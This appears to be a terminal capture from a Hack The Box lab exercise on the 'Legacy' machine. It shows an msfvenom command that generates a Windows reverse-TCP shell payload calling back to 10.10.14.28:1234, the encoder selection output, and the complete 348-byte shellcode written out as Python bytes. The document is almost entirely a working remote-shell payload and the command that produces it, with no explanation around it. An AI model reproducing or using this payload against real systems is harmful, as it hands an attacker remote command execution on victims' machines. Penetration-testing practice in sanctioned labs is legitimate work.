 root@w0lf:~/CTF/HTB/Boxes/Legacy# msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.28 LPORT=1234 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f py -v shellcode -a x86 --platform windows
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0x00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 348 (iteration=0)
x86/call4_dword_xor chosen with final size 348
Payload size: 348 bytes
Final size of py file: 1953 bytes
shellcode =  b""
shellcode += b"\x31\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0"
shellcode += b"\x5e\x81\x76\x0e\xad\xed\xda\xcc\x83\xee\xfc"
shellcode += b"\xe2\xf4\x51\x05\x58\xcc\xad\xed\xba\x45\x48"
shellcode += b"\xdc\x1a\xa8\x26\xbd\xea\x47\xff\xe1\x51\x9e"
shellcode += b"\xb9\x66\xa8\xe4\xa2\x5a\x90\xea\x9c\x12\x76"
shellcode += b"\xf0\xcc\x91\xd8\xe0\x8d\x2c\x15\xc1\xac\x2a"
shellcode += b"\x38\x3e\xff\xba\x51\x9e\xbd\x66\x90\xf0\x26"
shellcode += b"\xa1\xcb\xb4\x4e\xa5\xdb\x1d\xfc\x66\x83\xec"
shellcode += b"\xac\x3e\x51\x85\xb5\x0e\xe0\x85\x26\xd9\x51"
shellcode += b"\xcd\x7b\xdc\x25\x60\x6c\x22\xd7\xcd\x6a\xd5"
shellcode += b"\x3a\xb9\x5b\xee\xa7\x34\x96\x90\xfe\xb9\x49"
shellcode += b"\xb5\x51\x94\x89\xec\x09\xaa\x26\xe1\x91\x47"
shellcode += b"\xf5\xf1\xdb\x1f\x26\xe9\x51\xcd\x7d\x64\x9e"
shellcode += b"\xe8\x89\xb6\x81\xad\xf4\xb7\x8b\x33\x4d\xb2"
shellcode += b"\x85\x96\x26\xff\x31\x41\xf0\x85\xe9\xfe\xad"
shellcode += b"\xed\xb2\xbb\xde\xdf\x85\x98\xc5\xa1\xad\xea"
shellcode += b"\xaa\x12\x0f\x74\x3d\xec\xda\xcc\x84\x29\x8e"
shellcode += b"\x9c\xc5\xc4\x5a\xa7\xad\x12\x0f\x9c\xfd\xbd"
shellcode += b"\x8a\x8c\xfd\xad\x8a\xa4\x47\xe2\x05\x2c\x52"
shellcode += b"\x38\x4d\xa6\xa8\x85\xd0\xc6\xa3\xf1\xb2\xce"
shellcode += b"\xad\xe9\x08\x45\x4b\x87\xca\x9a\xfa\x85\x43"
shellcode += b"\x69\xd9\x8c\x25\x19\x28\x2d\xae\xc0\x52\xa3"
shellcode += b"\xd2\xb9\x41\x85\x2a\x79\x0f\xbb\x25\x19\xc5"
shellcode += b"\x8e\xb7\xa8\xad\x64\x39\x9b\xfa\xba\xeb\x3a"
shellcode += b"\xc7\xff\x83\x9a\x4f\x10\xbc\x0b\xe9\xc9\xe6"
shellcode += b"\xcd\xac\x60\x9e\xe8\xbd\x2b\xda\x88\xf9\xbd"
shellcode += b"\x8c\x9a\xfb\xab\x8c\x82\xfb\xbb\x89\x9a\xc5"
shellcode += b"\x94\x16\xf3\x2b\x12\x0f\x45\x4d\xa3\x8c\x8a"
shellcode += b"\x52\xdd\xb2\xc4\x2a\xf0\xba\x33\x78\x56\x3a"
shellcode += b"\xd1\x87\xe7\xb2\x6a\x38\x50\x47\x33\x78\xd1"
shellcode += b"\xdc\xb0\xa7\x6d\x21\x2c\xd8\xe8\x61\x8b\xbe"
shellcode += b"\x9f\xb5\xa6\xad\xbe\x25\x19"